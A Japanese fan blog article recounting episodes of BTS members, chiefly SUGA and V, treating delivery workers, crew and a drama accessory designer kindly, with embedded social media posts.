<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CeOLE0euyyk/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">SUGA of BTS 민윤기(@agustd)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><div class="video"><iframe loading="lazy" title="【BTS】シュガの外国人配達員への配慮が完璧すぎて話題に【優男ミンユンギ】" src="https://www.youtube.com/embed/8w3k9BGU8e0" width="942" height="530" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<p>SUGAがスタッフに神対応をしたのは、ペダル（配達）を頼んだ時のことです。</p>
<p>飲食の配達員なので、<strong>仕事で関わっているスタッフではないのですが、本人がインドのラジオ放送チャンネルで話し、YouTubeで公開され話題に</strong>なりました。</p>
<p>出来事を教えてくれたのは、インド人の男性で以前韓国でバイクを使い配達員として働いていた時のことだそうです。</p>
<p>RM、ジョングク、ジン、SUGAが一緒にいたそうで、4人は良い意味で普通の若者だったとのこと。</p>
<p>注文を受けた日は雨が降っていて、SUGAからの注文の備考欄には<strong><span style="color: #ff0000;">「雨ですね。遅くなってもいいので、気を付けて来てください」</span></strong>と書かれていたのだそう。</p>
<p>配達員のインド人男性は、SUGAの気遣いにとても感動したと話しました。</p>
<p>普通は備考欄にこういったことを書く人は少ないと思うので、配達員の方はより感激したのではないでしょうか。</p>
<p>しかも、SUGAは練習生時代学費のためにバイクに乗って配達のアルバイトをしている時交通事故にあい肩を痛めてしまいましたよね。</p>
<p>今は手術を受けたので回復してると思いますが、随分と長い間事故の後遺症に悩まされてきたSUGAなので、その経験からなおさら配達員の方を気づかったのではないでしょうか。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">［記事］<a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://twitter.com/hashtag/SUGA?src=hash&amp;ref_src=twsrc%5Etfw">#SUGA</a><br />
「同僚として毎日会いたいスターNo.1」<br />
8月8日～14日までアイドルチャートで実施したアンケートで、約24%を獲得し1位となった。</p>
<p>NAVER×2、DAUM×1、NATE×1&#x1f4dd;<br />
こちらの引用元をチェックし記事に反応してください&#x1f64f;<a href="https://twitter.com/hashtag/%EB%B0%A9%ED%83%84%EC%86%8C%EB%85%84%EB%8B%A8%EC%8A%88%EA%B0%80?src=hash&amp;ref_src=twsrc%5Etfw">#방탄소년단슈가</a> <a href="https://twitter.com/hashtag/%EC%8A%88%EA%B0%80?src=hash&amp;ref_src=twsrc%5Etfw">#슈가</a> <a href="https://twitter.com/hashtag/BTSSUGA?src=hash&amp;ref_src=twsrc%5Etfw">#BTSSUGA</a> <a href="https://twitter.com/hashtag/%E3%82%B7%E3%83%A5%E3%82%AC?src=hash&amp;ref_src=twsrc%5Etfw">#シュガ</a> <a href="https://twitter.com/BTS_twt?ref_src=twsrc%5Etfw">@BTS_twt</a> <a href="https://t.co/K1iU8V3vBY">https://t.co/K1iU8V3vBY</a> <a href="https://t.co/fT1NI6ylIL">pic.twitter.com/fT1NI6ylIL</a></p>
<p>— FOR SUGA JPN (@forSUGA_JPN) <a href="https://twitter.com/forSUGA_JPN/status/1559421501580800000?ref_src=twsrc%5Etfw">August 16, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>そんな思いやりのあるSUGAは、アイドルなどに関する投票が行われているアイドルチャートで<strong><span style="color: #ff9900;">「同僚として毎日会いたいスターは？」で1位を獲得</span></strong>しています。</p>
<p>普段は素っ気ないのに、実は優しくて、グループ想いなSUGAなので、その人柄から1位に輝いたのでしょう。</p>
<h3>スタッフと仲良くふれあうテテ</h3>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">スタッフさん羨まし過ぎてハゲそう<br />
これだから私もスタッフさんになりたいんだよ</p>
<p>こんなに簡単にテヒョンとハグできるなんて…&#x1f926;&#x200d;&#x2640;&#xfe0f;<br />
メンタルずたぼろ <a href="https://t.co/bzbBMwR01K">pic.twitter.com/bzbBMwR01K</a></p>
<p>— 뷔하 (@o1o2o3o0o) <a href="https://twitter.com/o1o2o3o0o/status/951748789475225601?ref_src=twsrc%5Etfw">January 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">スタッフやカメラマンのおじさまたちと仲良しのテヒョンくん銀河一かわいい <a href="https://t.co/91WxTJCjIQ">pic.twitter.com/91WxTJCjIQ</a></p>
<p>— しお (@888s_i_o888) <a href="https://twitter.com/888s_i_o888/status/1353557037460844544?ref_src=twsrc%5Etfw">January 25, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">愛嬌して男性スタッフまで照れさせるテテさん強すぎ。</p>
<p>デレデレになってるスタッフさん可愛い。萌える。</p>
<p>— 梨央(卒論・読書・エンタメ) (@RioBangtan) <a href="https://twitter.com/RioBangtan/status/1286588387793616896?ref_src=twsrc%5Etfw">July 24, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>テテは人懐っこく、純粋で思いやりのあるメンバーなので、友人が多いことも有名ですが現場のスタッフとも、<strong><span style="color: #ff0000;">仲良くふれあっている所を目撃</span></strong><span style="color: #333300;">さ</span>れていますよね。</p>
<p>分け隔てなく接しているテテの姿に感動しますし、人柄の良さを感じます。</p>
<p>そんなテテも「昔は自分が一番で自分のことしか考えられなかった」と話し、BTSメンバーがいたから、今の自分があると語っていたことがありました。</p>
<p>テテは5歳児と言われてしまうほど突拍子もないことをしたりしますが、実は周りのことをよく見て行動したり、たくさんの人を包み込む、暖かい人に成長していますよね。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">화랑 본방사수!!!!! <a href="https://t.co/DkoL8gY63Z">pic.twitter.com/DkoL8gY63Z</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/831485324001808384?ref_src=twsrc%5Etfw">February 14, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">12. 드라마, 영화, K팝 주얼리로 한류 빛내는 문화 전도사 &#8211; 김민휘, 정재인 모녀 작가인터뷰(태형)<a href="https://t.co/x82Kg7MzmU">https://t.co/x82Kg7MzmU</a> <a href="https://t.co/NKHBunYXHs">pic.twitter.com/NKHBunYXHs</a></p>
<p>— BTS 떡밥봇 (@BTS_ddukbab_Bot) <a href="https://twitter.com/BTS_ddukbab_Bot/status/812316950797766658?ref_src=twsrc%5Etfw">December 23, 2016</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>2016年にテテは韓国ドラマ「ファラン」で俳優デビューを果たしていますが、劇中で使用するアクセサリーを担当したデザイナーが、<strong>「男性俳優の中で一番印象に残った人は？」と質問され、それはテテ</strong>だと話していました。</p>
<p>会う前にBTSのミュージックビデオなどを観て、<strong><span style="color: #ff0000;">「テテが少し強い人だと思っていた、でも会ったら全然違くて、挨拶をしっかりしていたり、話し方も可愛かった。みんなが可愛がっていた」などと話し、その姿は純粋だった</span></strong>とインタビューに答えています。</p>
<p>更に、「歌手はたくさんアクセサリーを身に着けるので、多く制作するのは大変ではないですか？」とテテに質問されたことを話しました。テテは自分が知っているグループもこのデザイナーのアクセサリーをつけていたため、このような質問をしたのです。</p>
<p>テテは当時20代前半だったので、そのようなことを聞かれてびっくりしたそう。</p>
<p>こういった質問をするテテが、スタッフに愛されないはずがないですよね。</p>
<p>「ファラン」のアクセサリーデザイナーさんのおかげでテテの人柄を再確認出来たARMYがたくさんいたのではないでしょうか。</p>
<h2>まとめ</h2>
<p>いかがでしたでしょうか。<strong>普段私たちが見ているBTSそのままだった</strong>という証言が多く、ARMYとしてますますBTSが誇らしく感じますよね。</p>
<p>新人時代から売れっ子アイドルになっても謙虚で、おごることなく自然体で過ごしているBTSだからこそ、世界で人気が出たのではないでしょうか。</p>
<p>いつまでも変わらず人柄の良いBTSでいて欲しいです。</p>
<p>最後までお読みいただき、ありがとうございました。</p>
<a href="https://iroirog.info/bts/dansar/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/02/FFqmkW1VkAIUiFz-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSのバックダンサー】共演した時のエピソード！謙虚な人柄に賞賛の嵐！</span><span class="blog-card-excerpt">圧倒的なパフォーマンスで世界中のファンを魅了しているBTSですが、そんな彼らのステージを支えているのがバックダンサー。楽曲の世界観を一緒...</span></div></div></a>
<a href="https://iroirog.info/bts/kamitaiou-1/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/FAs95wAX0AAStcG-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSの神対応】ライブやサイン会で見せたARMYへのエピソードが感動！</span><span class="blog-card-excerpt">ファンをARMYと呼び、ライブやイベントの度にARMYへの大きな愛を言葉や態度で表現しているBTS。

今や世界中から愛されるトップ...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/bts/"> BTS</a></span><span><a href="https://iroirog.info/tag/%e3%82%a8%e3%83%94%e3%82%bd%e3%83%bc%e3%83%89/"> エピソード</a></span><span><a href="https://iroirog.info/tag/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95/"> スタッフ</a></span><span><a href="https://iroirog.info/tag/%e4%ba%ba%e6%9f%84/"> 人柄</a></span><span><a href="https://iroirog.info/tag/%e6%80%a7%e6%a0%bc%e3%81%8c%e8%89%af%e3%81%84/"> 性格が良い</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F&text=%E3%80%90BTS%E3%81%AE%E4%BA%BA%E6%9F%84%E3%80%91%E3%82%B9%E3%82%BF%E3%83%83%E3%83%95%E3%81%8B%E3%82%89%E8%A6%8B%E3%81%9F%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E4%BA%BA%E6%9F%84%E3%81%AE%E8%89%AF%E3%81%95%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F&t=%E3%80%90BTS%E3%81%AE%E4%BA%BA%E6%9F%84%E3%80%91%E3%82%B9%E3%82%BF%E3%83%83%E3%83%95%E3%81%8B%E3%82%89%E8%A6%8B%E3%81%9F%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E4%BA%BA%E6%9F%84%E3%81%AE%E8%89%AF%E3%81%95%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F&title=%E3%80%90BTS%E3%81%AE%E4%BA%BA%E6%9F%84%E3%80%91%E3%82%B9%E3%82%BF%E3%83%83%E3%83%95%E3%81%8B%E3%82%89%E8%A6%8B%E3%81%9F%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E4%BA%BA%E6%9F%84%E3%81%AE%E8%89%AF%E3%81%95%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/the-evolution-of-casino-loyalty-programs-120/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">The Evolution of Casino Loyalty Programs</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/les-tendances-actuelles-dans-l-industrie-des-57/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Les Tendances Actuelles dans l&#8217;Industrie des Casinos</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/skachat-1khbet-na-android-dlia-legkogo-dostupa-k-stavkam/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Скачать 1хбет на андроид для легкого доступа к ставкам</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-bystro-zaregistrirovatsia-v-1xbet-mobilnaia-versiia/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как быстро зарегистрироваться в 1xbet мобильная версия?</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
